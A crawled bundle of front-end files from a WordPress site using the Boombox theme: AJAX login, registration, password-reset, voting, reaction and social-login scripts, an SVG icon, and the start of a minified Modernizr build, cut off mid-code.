			} else if ( 'google' === ajax_auth_object.captcha_type || 'google_v3' === ajax_auth_object.captcha_type ) {
				data.captcha = _this.find( '[name="g-recaptcha-response"]' ).val();
			}
		}

		_status.removeClass( 'msg-success msg-error' ).addClass( 'msg-info' ).html( ajax_auth_object.loading_message ).show();

		$.post(
			ajax_auth_object.ajaxurl,
			data,
			function( response ) {
				if ( response.success == true ) {
					_status.removeClass( 'msg-error msg-info' ).addClass( 'msg-success' ).html( response.data.message );
					window.location.href = redirect_url;
				} else {
					_status.removeClass( 'msg-success msg-info' ).addClass( 'msg-error' ).html( response.data.message );
					if ( ajax_auth_object.enable_login_captcha ) {
						if ( ajax_auth_object.captcha_type === 'image' ) {
							boombox_refresh_captcha( _this, _this.attr( 'action' ) );
						} else if ( ajax_auth_object.captcha_type === 'google' ) {
							grecaptcha.reset( boombox_login_form_captcha );
						}
					}
				}
			}
		);
		e.preventDefault();
	} );

	/**
	 * Perform AJAX register on form submit
	 */
	boombox_register_form.on( 'submit', function( e ) {
		var _this   = $( this ),
		    _status = _this.parent().find( 'p.status-msg' );

		if ( !_this.valid() ) {
			_status.removeClass( 'msg-success msg-info' ).addClass( 'msg-error' ).html( ajax_auth_object.invalid_message ).show();
			return false;
		}

		var username     = _this.find( '[name="signonusername"]' ).val(),
		    useremail    = _this.find( '[name="signonemail"]' ).val(),
		    password     = _this.find( '[name="signonpassword"]' ).val(),
		    gdpr         = _this.find( '[name="signongdpr"]' ),
		    security     = _this.find( '[name="signonsecurity"]' ).val(),
		    is_nsfw_auth = _this.closest( '.authentication' ).hasClass( 'is-nsfw-auth' ),
		    redirect_url = is_nsfw_auth ? ajax_auth_object.nsfw_redirect_url : ajax_auth_object.register_redirect_url,
		    data         = {
			    action   : 'boombox_ajax_register',
			    username : username,
			    useremail: useremail,
			    password : password,
			    security : security,
			    redirect : redirect_url
		    };

		if ( gdpr.length ) {
			data.gdpr = gdpr.is( ':checked' ) ? 1 : 0;
		}

		if ( ajax_auth_object.enable_registration_captcha ) {
			if ( ajax_auth_object.captcha_type === 'image' ) {
				data.captcha = _this.find( '[name="signoncaptcha"]' ).val();
			} else if ( 'google' === ajax_auth_object.captcha_type || 'google_v3' === ajax_auth_object.captcha_type ) {
				data.captcha = _this.find( '[name="g-recaptcha-response"]' ).val();
			}
		}

		_status.removeClass( 'msg-success msg-error' ).addClass( 'msg-info' ).html( ajax_auth_object.loading_message ).show();

		$.post(
			ajax_auth_object.ajaxurl,
			data,
			function( response ) {
				if ( response.success == true ) {
					_status.removeClass( 'msg-error msg-info' ).addClass( 'msg-success' ).html( response.data.message );
					var _need_activation = response.data.need_activation || false;
					if ( _need_activation == false ) {
						window.location.href = redirect_url;
					} else {
						_this[0].reset();
					}
				} else {
					_status.removeClass( 'msg-success msg-info' ).addClass( 'msg-error' ).html( response.data.message );
					if ( ajax_auth_object.enable_registration_captcha ) {
						if ( ajax_auth_object.captcha_type === 'image' ) {
							boombox_refresh_captcha( _this, _this.attr( 'action' ) );
						} else if ( ajax_auth_object.captcha_type === 'google' ) {
							grecaptcha.reset( boombox_register_form_captcha );
						}
					}
				}
			}
		);
		e.preventDefault();
	} );

	/**
	 * Perform AJAX forget password on form submit
	 */
	boombox_forgot_password_form.on( 'submit', function( e ) {
		var _this   = $( this ),
		    _status = _this.parent().find( 'p.status-msg' );

		if ( !_this.valid() ) {
			_status.removeClass( 'msg-success msg-info' ).addClass( 'msg-error' ).html( ajax_auth_object.invalid_message ).show();
			return false;
		}

		var userlogin = _this.find( '[name="userlogin"]' ).val(),
		    security  = _this.find( '[name="forgotsecurity"]' ).val();

		_status.removeClass( 'msg-success msg-error' ).addClass( 'msg-info' ).html( ajax_auth_object.loading_message ).show();

		$.post(
			ajax_auth_object.ajaxurl,
			{
				action   : 'boombox_ajax_forgot_password',
				userlogin: userlogin,
				security : security
			},
			function( response ) {
				if ( response.success ) {
					_status.removeClass( 'msg-error msg-info' ).addClass( 'msg-success' ).html( response.data.message );
					_this.remove();
				} else {
					_status.removeClass( 'msg-success msg-info' ).addClass( 'msg-error' ).html( response.data.message );
				}
			}
		);
		e.preventDefault();
		return false;

	} );

	/**
	 * Perform AJAX reset password on form submit
	 */
	boombox_reset_password_form.on( 'submit', function( e ) {
		var _this   = $( this ),
		    _status = _this.parent().find( 'p.status-msg' ),
		    userlogin,
		    password,
		    confirm,
		    security,
				rpkey;

		if ( !_this.valid() ) {
			_status.removeClass( 'msg-success msg-info' ).addClass( 'msg-error' ).html( ajax_auth_object.invalid_message ).show();
			return false;
		}

		userlogin = _this.find( '[name="rpuserlogin"]' ).val();
		password = _this.find( '[name="rppassword"]' ).val();
		confirm = _this.find( '[name="rpconfirmpassword"]' ).val();
		security = _this.find( '[name="resetpasswordsecurity"]' ).val();
		rpkey = _this.find( '[name="rpkey"]' ).val();

		_status.removeClass( 'msg-success msg-error' ).addClass( 'msg-info' ).html( ajax_auth_object.loading_message ).show();

		$.post(
			ajax_auth_object.ajaxurl,
			{
				action   : 'boombox_ajax_reset_password',
				userlogin: userlogin,
				password : password,
				confirm  : confirm,
				security : security,
				rpkey    : rpkey,
			},
			function( response ) {
				if ( response.success ) {
					_status.removeClass( 'msg-error msg-info' ).addClass( 'msg-success' ).html( response.data.message );
					window.location.href = ajax_auth_object.reset_password_redirect_url;
				} else {
					_status.removeClass( 'msg-success msg-info' ).addClass( 'msg-error' ).html( response.data.message );
				}
			}
		);
		e.preventDefault();
		return false;

	} );

	/**
	 * Refresh Captcha
	 */
	$( 'body' ).on( 'click', '.auth-refresh-captcha', function( e ) {
		var form = $( this ).closest( 'form' ),
		    type = form.attr( 'action' );
		boombox_refresh_captcha( form, type );
		return false;
	} );

})( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://thearticle.in/wp-content/themes/boombox/includes/rate-and-vote-restrictions/js/ajax.js?ver=2.9.8
body_size: 8639
content:
(function ($) {
    "use strict";

    var boombox_body = $('body');
    /**
     * Points
     */
    boombox_body.on('click', '.js-post-point .point-btn', function (e) {
        e.preventDefault();
        var _this               = $(this);
        var action              = _this.data( 'action' );
        var post_id             = _this.closest( '.js-post-point' ).data( 'post_id' );
        var container           = $( '.js-post-point[data-post_id=' + post_id + ']' );
        var mobile_container    = container.siblings( '.mobile-info' );
        _this           = container.find( '.point-btn[data-action=' + action + ']' );

        if (!post_id) {
            return;
        }

        _this.attr( 'disabled', 'disabled' );
        container.find( '.count').addClass( 'loading' );

        if ( _this.hasClass( 'active' ) ) {
            _this.removeClass( 'active' );
            $.post(
                boombox_ajax_params.ajax_url,
                {
                    action      : 'boombox_ajax_point_discard',
                    sub_action  : action,
                    id          : post_id
                },
                function ( response ) {
                    var data = $.parseJSON( response );
                    if ( data.status == true ) {
                        container.find( '.count .text' ).text( data.point_count );
                        mobile_container.find( '.mobile-votes-count').text( data.point_count );
                    }
                    container.find( '.count').removeClass( 'loading' );
                   _this.removeAttr( 'disabled' );
                }
            );
        } else {
            container.find( '.active' ).removeClass( 'active' );
            _this.addClass( 'active' );
            $.post(
                boombox_ajax_params.ajax_url,
                {
                    action      : 'boombox_ajax_point',
                    sub_action  : action,
                    id          : post_id
                },
                function ( response ) {
                    var data = $.parseJSON( response );
                    if ( data.status == true ) {
                        container.find( '.count .text' ).text( data.point_count );
                        mobile_container.find( '.mobile-votes-count').text( data.point_count );
                    }
                    container.find( '.count').removeClass( 'loading' );
                    _this.removeAttr( 'disabled' );
                }
            );
        }
    });

    /**
     * Reactions
     */
    boombox_body.on('click', '.js-reaction-item .reaction-vote-btn', function (e) {
        e.preventDefault();
        var disabled_class = 'disabled';
        var _this            = $(this);
        if( _this.hasClass( disabled_class ) ){
            return;
        }
        _this.addClass( disabled_class );
        _this.parent().addClass( 'voted' );

        var reaction     = _this.closest( '.reaction-item' ).data( 'reaction_id' );
        var container       = _this.closest( '.reaction-sections' );
        var post_id         = container.data( 'post_id' );

        if ( !post_id || !reaction ) {
            return;
        }

        $.post(
            boombox_ajax_params.ajax_url,
            {
                action      : 'boombox_ajax_reaction_add',
                post_id     : post_id,
                reaction_id : reaction
            },
            function ( response ) {
                _this.removeClass( disabled_class );
                var data = $.parseJSON( response );
                if ( data.status == true ) {
                    container.find( '.reaction-item' ).each( function(){
                        var reaction_id = $( this ).data( 'reaction_id' );

                        var reaction_total = data.reaction_total[ reaction_id ];
                        if( reaction_total ){
                            $( this ).find( '.reaction-stat' ).height( reaction_total.height + '%' );
                            $( this ).find( '.reaction-stat-count' ).text( reaction_total.total );
                        }

                        var reaction_restriction = data.reaction_restrictions[ reaction_id ];
                        if( reaction_restriction && false === reaction_restriction.can_react ){
                            $( this ).find( '.reaction-vote-btn' ).addClass( disabled_class );
                        }
                    } );
                }
            }
        );
    });

    /**
     * An object that keeps storing data that expires after 24 hours
     * It tries to use local browser storage if possible, or the cookie storage otherwise
     * @type {{get, set}}
     */
    var track_view_daily_cache_storage = (function(){
        var day_in_milliseconds = 1000 * 60 * 60 * 24;
        if( !! localStorage ){
            return {
                get: function( key ){
                    var expired = localStorage.getItem( '_expiration_' + key );

                    if ( expired === null ){
                        localStorage.removeItem( key );
                        return false;
                    } else {
                        var date = new Date();
                        if( date.getTime() >= expired ){
                            localStorage.removeItem( '_expiration_' + key );
                            localStorage.removeItem( key );
                            return false;
                        }
                    }

                    return localStorage.getItem( key );
                },
                set: function( key, value ) {
                    var date = new Date();
                    localStorage.setItem( '_expiration_' + key, date.getTime() + day_in_milliseconds );
                    localStorage.setItem( key, value );
                }
            }
        } else {
            return {
                get: function( key ){
                    return jQuery.cookie( key );
                },
                set: function( key, value ){
                    var date = new Date();
                    date.setTime( date.getTime() + ( 1000 * 60 * 60 * 24 ) );
                    jQuery.cookie( key, value, { expires: date } );
                }
            }
        }
    })();
    /**
     * Track single post views
     */
    (function(){
        if( !parseInt( boombox_ajax_params.track_view ) ) {
            return;
        }
        var post_id = $('article.single').data('post-id');
        if( !post_id ) {
            return;
        }

        // checking the cache to prevent sending unnecessary requests
        var is_cached = false;
        // should we start tracking or not

        var start_tracking = false;

        // holds the number of request that we can allow to do,
        // actually this is the restriction daily value for session or ip
        //
        // actually the value will be 0 or 1 for session restriction,
        // for greater values it must also contain information when we can send requests again
        // or we should track all the action on front too
        var track_view_request_cache = parseInt( boombox_ajax_params.track_view_request_cache );

        if( track_view_request_cache > 0 ){
            var cached_val = track_view_daily_cache_storage.get( post_id );
            if( !!cached_val ){
                cached_val = parseInt( cached_val );
                if( track_view_request_cache <= cached_val ){
                    is_cached = true;
                } else {
                    track_view_daily_cache_storage.set( post_id, cached_val + 1 );
                }
            } else {
                start_tracking = true;
            }
        }
        if( is_cached ){
            return;
        }


        // sending request to up view count
        (function(_post_id, _start_tracking){
            $.post(
                boombox_ajax_params.ajax_url,
                {
                    action: 'boombox_ajax_track_view',
                    post_id: _post_id
                },
                function (response) {
                    response = JSON.parse( response );
                    // if system returns false as tracking status, then we don't know when we should start tracking again,
                    // even if there's no cached info at all, we'll start tracking again later when the status comes true
                    if( _start_tracking && response.status !== false ){
                        track_view_daily_cache_storage.set( post_id, 1 );
                    }
                }
            );
        })(post_id, start_tracking);
    })();
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://thearticle.in/wp-content/plugins/boombox-theme-extensions/assets/js/social-auth-scripts.js?ver=2.9.8
body_size: 4103
content:
jQuery(function ($) {
    'use strict';

    /**
     ** Perform AJAX register with facebook
     **/
    $( document ).on( 'click', '.facebook-login-button-js' , function(){

        if( ! boombox_fb_app_validity ) return false;

        var container    = $( this ).closest('.authentication');
        var _status = container.find( 'p.status-msg' );
        var is_nsfw_auth = container.hasClass( 'is-nsfw-auth' );

	    _status.removeClass( 'msg-success msg-error' ).addClass( 'msg-info' ).html( ajax_social_auth_object.loading_message ).show();

        FB.login( function( response ) {
            if( response.status == 'connected' ) {
	            _status.removeClass( 'msg-success msg-error' ).addClass( 'msg-info' ).html( ajax_social_auth_object.login_success_wait ).show();
                $.post(
                    ajax_social_auth_object.ajaxurl,
                    {
                        action: 'boombox_social_auth',
                        social_type: 'facebook',
                        redirect_url:ajax_social_auth_object.login_redirect_url,
                        access_token: response.authResponse.accessToken,
                        _nonce: ajax_social_auth_object.nonce

                    }, function( response ) {
                        if( response.success ) {
	                        _status.removeClass( 'msg-error msg-info' ).addClass( 'msg-success' ).html( response.data );
	                        document.location.href = ajax_social_auth_object.login_redirect_url;
                        } else {
	                        _status.removeClass( 'msg-success msg-info' ).addClass( 'msg-error' ).html( response.data );
                        }
                    }
                );
            }
            else {
	            _status.removeClass( 'msg-success msg-info' ).addClass( 'msg-error' ).html( ajax_social_auth_object.login_failed );
            }
        }, { scope: 'email' } );

        return false;
    });

    /**
     ** Perform AJAX register with Google
     **/
    $( document ).on( 'click', '.google-login-button-js' , function(){
        var google_params = {
            'clientid' : ajax_social_auth_object.google_oauth_id,
            'cookiepolicy' : 'single_host_origin',
            'callback' : 'OnGoogleAuth',
            'scope' : 'email profile'
        };
        gapi.auth.signIn( google_params );
        return false;
    });
    function GoggleOnLoad() {
        gapi.client.setApiKey( ajax_social_auth_object.google_api_key );
        gapi.client.load( 'plus', 'boombox', function(){} );
    }

});


function OnGoogleAuth( googleUser ) {
    var container    = jQuery( this ).closest('.authentication');
    var is_nsfw_auth = container.hasClass( 'is-nsfw-auth' );
    var redirect_url = ajax_social_auth_object.register_redirect_url;

    if(googleUser['status']['signed_in'] && googleUser['status']['method'] == 'PROMPT') {
        container.find( 'p.status').show().text( ajax_social_auth_object.loading_message );
        jQuery.post(
            ajax_social_auth_object.ajaxurl,
            {
                'action': 'boombox_social_auth',
                'social_type': 'google',
                'access_token': googleUser.access_token,
                '_nonce': ajax_social_auth_object.nonce
            }, function( response ) {
                var data = jQuery.parseJSON( response );
                if( data.error != '' )
                    return container.find( 'p.status' ).show().text( data.error );
                else{
                    if( is_nsfw_auth ){
                        redirect_url = ajax_social_auth_object.nsfw_redirect_url;
                    }

                    if( 'login' == data.action ){
                        redirect_url = ajax_social_auth_object.login_redirect_url;
                    }
                    document.location.href = redirect_url;
                }
            }
        );
    }
    else {
        if( googleUser['error'] != 'immediate_failed' )
            container.find( 'p.status' ).show().text( ajax_social_auth_object.login_failed );
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://thearticle.in/wp-content/plugins/boombox-theme-extensions/boombox-reactions/svg/damn_original_2.svg
body_size: 2697
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 52 52" style="enable-background:new 0 0 52 52;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#010101;}
</style>
<g>
	<path class="st0" d="M7,26.8L7,26.8c0-0.9,0.7-1.6,1.6-1.6h10.5c0.9,0,1.8,0.7,1.8,1.6v0c0,0.9-0.7,1.6-1.6,1.6l-10.4,0
		C8,28.4,7,27.7,7,26.8z"/>
	<path class="st1" d="M19.3,29.1H8.9c-1.2,0-2.6-1-2.6-2.3c0-1.3,1-2.3,2.3-2.3h10.5c1.2,0,2.5,0.9,2.5,2.3
		C21.6,28.1,20.6,29.1,19.3,29.1z M8.6,26c-0.4,0-0.8,0.4-0.8,0.8c0,0.4,0.6,0.8,1.1,0.8h10.4c0.4,0,0.8-0.4,0.8-0.8
		c0-0.4-0.5-0.8-1-0.8H8.6z"/>
</g>
<g>
	<path class="st0" d="M15.9,40.3c-0.5,2.8,1.8,2.5,4,1.9c0.1,0,0.3-0.1,0.4-0.1c0.7,0,3-0.2,5.6-0.1c2.8,0.1,5.9,0.8,7.2,0.9
		c2.7,0.3,3.1-1.6,2.9-2.5c-0.3-0.8-0.9-1.6-2.8-2.1c-1.3-0.4-9.6-1.6-14.4-0.1C18.3,38.4,16.2,39.2,15.9,40.3z"/>
	<path class="st1" d="M33.7,43.8c-0.2,0-0.5,0-0.7,0c-0.4,0-0.9-0.1-1.5-0.2c-1.6-0.3-3.7-0.6-5.6-0.7c-2.6-0.1-4.8,0.1-5.5,0.1
		c-0.1,0-0.2,0-0.3,0c-1.7,0.4-3.4,0.7-4.4-0.2c-0.6-0.6-0.8-1.4-0.5-2.6l0,0c0.3-1.5,2.5-2.3,3.4-2.6c4.9-1.5,13.3-0.3,14.8,0.1
		c1.9,0.6,2.9,1.4,3.3,2.6c0.2,0.7,0.1,1.7-0.5,2.5C35.7,43.3,35,43.8,33.7,43.8z M24.2,41.3c0.6,0,1.1,0,1.8,0
		c2.1,0.1,4.3,0.4,5.9,0.7c0.6,0.1,1.1,0.2,1.4,0.2c0.6,0.1,1.4,0.1,1.8-0.4c0.3-0.4,0.3-0.9,0.2-1.1c-0.1-0.5-0.5-1.1-2.2-1.6
		c-1.4-0.4-9.4-1.5-14-0.1c-1.2,0.4-2.3,1-2.3,1.5c-0.1,0.6-0.1,1,0.1,1.2c0.3,0.3,1.3,0.3,3-0.1c0.2,0,0.4-0.1,0.5-0.1
		C20.9,41.4,22.4,41.3,24.2,41.3z"/>
</g>
<g>
	<path class="st0" d="M30.6,26.8L30.6,26.8c0-0.9,0.7-1.6,1.6-1.6h10.5c0.9,0,1.7,0.7,1.7,1.6v0c0,0.9-0.7,1.6-1.6,1.6H32.6
		C31.7,28.4,30.6,27.7,30.6,26.8z"/>
	<path class="st1" d="M42.9,29.1H32.6c-1.2,0-2.7-1-2.7-2.3c0-1.3,1-2.3,2.3-2.3h10.5c1.3,0,2.5,1.1,2.5,2.3
		C45.2,28.1,44.1,29.1,42.9,29.1z M32.2,26c-0.4,0-0.8,0.4-0.8,0.8c0,0.4,0.7,0.8,1.2,0.8h10.3c0.4,0,0.8-0.4,0.8-0.8
		c0-0.4-0.5-0.8-1-0.8H32.2z"/>
</g>
<g>
	<ellipse transform="matrix(0.4279 -0.9038 0.9038 0.4279 -13.5076 31.6479)" class="st1" cx="18.2" cy="26.5" rx="1.4" ry="2"/>
</g>
<g>
	<ellipse transform="matrix(0.4279 -0.9038 0.9038 0.4279 0.3428 53.5284)" class="st1" cx="42.5" cy="26.5" rx="1.4" ry="2"/>
</g>
<g>
	<path class="st1" d="M29.1,42.9c-0.4,0-0.8-0.3-0.8-0.8v-3.7c0-0.4,0.3-0.8,0.8-0.8s0.8,0.3,0.8,0.8v3.7
		C29.8,42.6,29.5,42.9,29.1,42.9z"/>
</g>
<g>
	<path class="st1" d="M22.2,42.5c-0.4,0-0.8-0.3-0.8-0.8v-3.2c0-0.4,0.3-0.8,0.8-0.8s0.8,0.3,0.8,0.8v3.2
		C23,42.2,22.7,42.5,22.2,42.5z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://thearticle.in/wp-content/themes/boombox/js/scripts.js?ver=2.9.8
body_size: 165256
content:
/*! modernizr 3.3.1 (Custom Build) | MIT *
 * http://modernizr.com/download/?-audio-cssanimations-csscolumns-csstransforms-cssvhunit-cssvwunit-displaytable-nthchild-svg-touchevents-video-printshiv-setclasses !*/
!function(e,t,n){function r(e,t){return typeof e===t}function o(){var e,t,n,o,a,i,s;for(var l in T)if(T.hasOwnProperty(l)){if(e=[],t=T[l],t.name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(o=r(t.fn,"function")?t.fn():t.fn,a=0;a<e.length;a++)i=e[a],s=i.split("."),1===s.length?Modernizr[s[0]]=o:(!Modernizr[s[0]]||Modernizr[s[0]]instanceof Boolean||(Modernizr[s[0]]=new Boolean(Modernizr[s[0]])),Modernizr[s[0]][s[1]]=o),g.push((o?"":"no-")+s.join("-"))}}function a(e){var t=E.className,n=Modernizr._config.classPrefix||"";if(w&&(t=t.baseVal),Modernizr._config.enableJSClass){var r=new RegExp("(^|\\s)"+n+"no-js(\\s|$)");t=t.replace(r,"$1"+n+"js$2")}Modernizr._config.enableClasses&&(t+=" "+n+e.join(" "+n),w?E.className.baseVal=t:E.className=t)}function i(){return"function"!=typeof t.createElement?t.createElement(arguments[0]):w?t.createElementNS.call(t,"http://www.w3.org/2000/svg",arguments[0]):t.createElement.apply(t,arguments)}function s(){var e=t.body;return e||(e=i(w?"svg":"body"),e.fake=!0),e}function l(e,n,r,o){var a,l,c,d,u="modernizr",f=i("div"),p=s();if(parseInt(r,10))for(;r--;)c=i("div"),c.id=o?o[r]:u+(r+1),f.appendChild(c);return a=i("style"),a.type="text/css",a.id="s"+u,(p.fake?p:f).appendChild(a),p.appendChild(f),a.styleSheet?a.styleSheet.cssText=e:a.appendChild(t.createTextNode(e)),f.id=u,p.fake&&(p.style.background="",p.style.overflow="hidden",d=E.style.overflow,E.style.overflow="hidden",E.appendChild(p)),l=n(f,e),p.fake?(p.parentNode.removeChild(p),E.style.overflow=d,E.offsetHeight):f.parentNode.removeChild(f),!!l}function c(e,t){return!!~(""+e).indexOf(t)}function d(e){return e.replace(/([a-z])-([a-z])/g,function(e,t,n){return t+n.toUpperCase()}).replace(/^-/,"")}function u(e,t){return function(){return e.apply(t,arguments)}}function f(e,t,n){var o;for(var a in e)if(e[a]in t)return n===!1?e[a]:(o=t[e[a]],r(o,"function")?u(o,n||t):o);return!1}function p(e){return e.replace(/([A-Z])/g,function(e,t){return"-"+t.toLowerCase()}).replace(/^ms-/,"-ms-")}function m(t,r){var o=t.length;if("CSS"in e&&"supports"in e.CSS){for(;o--;)if(e.CSS.supports(p(t[o]),r))return!0;return!1}if("CSSSupportsRule"in e){for(var a=[];o--;)a.push("("+p(t[o])+":"+r+")");return a=a.join(" or "),l("@supports ("+a+") { #modernizr { position: absolute; } }",function(e){return"absolute"==getComputedStyle(e,null).position})}return n}function h(e,t,o,a){function s(){u&&(delete z.style,delete z.modElem)}if(a=r(a,"undefined")?!1:a,!r(o,"undefined")){var l=m(e,o);if(!r(l,"undefined"))return l}for(var u,f,p,h,v,y=["modernizr","tspan"];!z.style;)u=!0,z.modElem=i(y.shift()),z.style=z.modElem.style;for(p=e.length,f=0;p>f;f++)if(h=e[f],v=z.style[h],c(h,"-")&&(h=d(h)),z.style[h]!==n){if(a||r(o,"undefined"))return s(),"pfx"==t?h:!0;try{z.style[h]=o}catch(g){}if(z.style[h]!=v)return s(),"pfx"==t?h:!0}return s(),!1}function v(e,t,n,o,a){var i=e.charAt(0).toUpperCase()+e.slice(1),s=(e+" "+N.join(i+" ")+i).split(" ");return r(t,"string")||r(t,"undefined")?h(s,t,o,a):(s=(e+" "+P.join(i+" ")+i).split(" "),f(s,t,n))}function y(e,t,r){return v(e,n,n,t,r)}var g=[],T=[],b={_version:"3.3.1",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){T.push({name:e,fn:t,options:n})},addAsyncTest:function(e){T.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=b,Modernizr=new Modernizr,Modernizr.addTest("svg",!!t.createElementNS&&!!t.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect);var E=t.documentElement,w="svg"===E.nodeName.toLowerCase();Modernizr.addTest("audio",function(){var e=i("audio"),t=!1;try{(t=!!e.canPlayType)&&(t=new Boolean(t),t.ogg=e.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),t.mp3=e.canPlayType('audio/mpeg; codecs="mp3"').replace(/^no$/,""),t.opus=e.canPlayType('audio/ogg; codecs="opus"')||e.canPlayType('audio/webm; codecs="opus"').replace(/^no$/,""),t.wav=e.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),t.m4a=(e.canPlayType("audio/x-m4a;")||e.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(n){}return t}),Modernizr.addTest("video",function(){var e=i("video"),t=!1;try{(t=!!e.canPlayType)&&(t=new Boolean(t),t.ogg=e.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),t.h264=e.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),t.webm=e.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""),t.vp9=e.canPlayType('video/webm; codecs="vp9"').replace(/^no$/,""),t.hls=e.canPlayType('application/x-mpegURL; codecs="avc1.42E01E"').replace(/^no$/,""))}catch(n){}return t});var S=b._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];b._prefixes=S;var C=b.testStyles=l;Modernizr.addTest("touchevents",function(){var n;if("ontouchstart"in e||e.DocumentTouch&&t instanceof DocumentTouch)n=!0;else{var r=["@media (",S.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");C(r,function(e){n=9===e.offsetTop})}return n}),C("#modernizr{display: table; direction: ltr}#modernizr div{display: table-cell; padding: 10px}",function(e){var t,n=e.childNodes;t=n[0].offsetLeft<n[1].offsetLeft,Modernizr.addTest("displaytable",t,{aliases:["display-table"]})},2),C("#modernizr div {width:1px} #modernizr div:nth-child(2n) {width:2px;}",function(e){for(var t=e.getElementsByTagName("div"),n=!0,r=0;5>r;r++)n=n&&t[r].offsetWidth===r%2+1;Modernizr.addTest("nthchild",n)},5),C("#modernizr { height: 50vh; }",function(t){var n=parseInt(e.innerHeight/2,10),r=parseInt((e.getComputedStyle?getComputedStyle(t,null):t.currentStyle).height,10);Modernizr.addTest("cssvhunit",r==n)}),C("#modernizr { width: 50vw; }",function(t){var n=parseInt(e.innerWidth/2,10),r=parseInt((e.getComputedStyle?getComputedStyle(t,null):t.currentStyle).width,10);Modernizr.addTest("cssvwunit",r==n)});var x="Moz O ms Webkit",N=b._config.usePrefixes?x.split(" "):[];b._cssomPrefixes=N;var P=b._config.usePrefixes?x.toLowerCase().split(" "):[];b._domPrefixes=P;var _={elem:i("modernizr")};Modernizr._q.push(function(){delete _.elem});var z={style:_.elem.style};Modernizr._q.unshift(function(){delete z.style}),b.testAllProps=v,b.testAllProps=y,Modernizr.addTest("cssanimations",y("animationName","a",!0)),function(){Modernizr.addTest("csscolumns",function(){var e=!1,t=y("columnCount");try{(e=!!t)&&(e=new Boolean(e))}catch(n){}return e});for(var e,t,n=["Width","Span","Fill","Gap","Rule","RuleColor","RuleStyle","RuleWidth","BreakBefore","BreakAfter","BreakInside"],r=0;r<n.length;r++)e=n[r].toLowerCase(),t=y("column"+n[r]),("breakbefore"===e||"breakafter"===e||"breakinside"==e)&&(t=t||y(n[r])),Modernizr.addTest("csscolumns."+e,t)}(),Modernizr.addTest("csstransforms",function(){return-1===navigator.userAgent.indexOf("Android 2.")&&y("transform","scale(1)",!0)});w||!function(e,t){function n(e,t){var n=e.createElement("p"),r=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",r.insertBefore(n.lastChild,r.firstChild)}function r(){var e=C.elements;return"string"==typeof e?e.split(" "):e}function o(e,t){var n=C.elements;"string"!=typeof n&&(n=n.join(" ")),"string"!=typeof e&&(e=e.join(" ")),C.elements=n+" "+e,c(t)}function a(e){var t=S[e[E]];return t||(t={},w++,e[E]=w,S[w]=t),t}function i(e,n,r){if(n||(n=t),v)return n.createElement(e);r||(r=a(n));var o;return o=r.cache[e]?r.cache[e].cloneNode():b.test(e)?(r.cache[e]=r.createElem(e)).cloneNode():r.createElem(e),!o.canHaveChildren||T.test(e)||o.tagUrn?o:r.frag.appendChild(o)}function s(e,n){if(e||(e=t),v)return e.createDocumentFragment();n=n||a(e);for(var o=n.frag.cloneNode(),i=0,s=r(),l=s.length;l>i;i++)o.createElement(s[i]);return o}function l(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return C.shivMethods?i(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+r().join().replace(/[\w\-:]+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(C,t.frag)}function c(e){e||(e=t);var r=a(e);return!C.shivCSS||h||r.hasCSS||(r.hasCSS=!!n(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),v||l(e,r),e}function d(e){for(var t,n=e.getElementsByTagName("*"),o=n.length,a=RegExp("^(?:"+r().join("|")+")$","i"),i=[];o--;)t=n[o],a.test(t.nodeName)&&i.push(t.applyElement(u(t)));return i}function u(e){for(var t,n=e.attributes,r=n.length,o=e.ownerDocument.createElement(N+":"+e.nodeName);r--;)t=n[r],t.specified&&o.setAttribute(t.nodeName,t.nodeValue);return o.style.cssText=e.style.cssText,o}function f(e){for(var t,n=e.split("{"),o=n.length,a=RegExp("(^|[\\s,>+~])("+r().join("|")+")(?=[[\\s,>+~#.:]|$)","gi"),i="$1"+N+"\\:$2";o--;)t=n[o]=n[o].split("}"),t[t.length-1]=t[t.length-1].replace(a,i),n[o]=t.join("}");return n.join("{")}function p(e){for(var t=e.length;t--;)e[t].removeNode()}function m(e){function t(){clearTimeout(i._removeSheetTimer),r&&r.removeNode(!0),r=null}var r,o,i=a(e),s=e.namespaces,l=e.parentWindow;return!P||e.printShived?e:("undefined"==typeof s[N]&&s.add(N),l.attachEvent("onbeforeprint",function(){t();for(var 